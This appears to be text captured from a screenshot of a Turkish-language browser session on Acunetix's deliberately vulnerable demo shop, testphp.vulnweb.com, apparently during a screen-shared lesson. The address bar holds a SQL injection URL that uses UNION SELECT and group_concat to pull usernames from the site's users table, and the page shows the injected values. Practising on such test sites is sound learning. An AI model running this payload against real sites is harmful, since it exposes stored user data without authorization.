 pictures
pictures
VPN Güvenli değil testphp.vulnweb.com/listproducts.php?cat=2%20union+select+1,2,3,4,5,6,group_concat(uname),8,9,10,11+from+users
TYT TÜRKÇE SORU...
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
Paintings
Thing
Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
Donec molestie. Sed aliquam sem ut arcu. Phasellus
sollicitudin.
painted by: r4w8173
comment on this picture
test
2
painted by: 9
comment on this picture
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.
Ekran paylaşımı yapıyorsunuz Paylaşımı Durdur